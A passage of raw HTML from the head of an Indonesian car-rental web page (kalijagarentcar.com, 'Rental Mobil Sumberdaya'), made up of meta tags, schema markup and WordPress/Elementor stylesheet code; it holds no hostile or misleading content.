

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-sumberdaya
body_size: 25594
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Sumberdaya Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Sumberdaya - kalijagarentcar.com menawarkan jasa transportasi yang handal dengan pelayanan nya mobil kami pun model yang terbaru" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-sumberdaya" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Sumberdaya Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Sumberdaya - kalijagarentcar.com menawarkan jasa transportasi yang handal dengan pelayanan nya mobil kami pun model yang terbaru" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-sumberdaya" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-12-02T07:19:52+00:00" /><meta property="article:modified_time" content="2023-01-06T10:37:05+00:00" /><meta property="og:image" content="https://www.kalijagarentcar.com/wp-content/uploads/2019/02/images-12.jpeg" /><meta property="og:image:width" content="690" /><meta property="og:image:height" content="335" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="4 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Sumberdaya","datePublished":"2018-12-02T07:19:52+00:00","dateModified":"2023-01-06T10:37:05+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya"},"wordCount":766,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/02/images-12.jpeg?fit=690%2C335&ssl=1","articleSection":["Rental Mobil Tambun"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-sumberdaya#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya","url":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya","name":"Rental Mobil Sumberdaya Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/02/images-12.jpeg?fit=690%2C335&ssl=1","datePublished":"2018-12-02T07:19:52+00:00","dateModified":"2023-01-06T10:37:05+00:00","description":"Rental Mobil Sumberdaya - kalijagarentcar.com menawarkan jasa transportasi yang handal dengan pelayanan nya mobil kami pun model yang terbaru","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-sumberdaya"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/02/images-12.jpeg?fit=690%2C335&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/02/images-12.jpeg?fit=690%2C335&ssl=1","width":690,"height":335,"caption":"Rental Mobil Sumberdaya"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-sumberdaya#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Sumberdaya"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1768911180","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Sumberdaya Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-sumberdaya/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
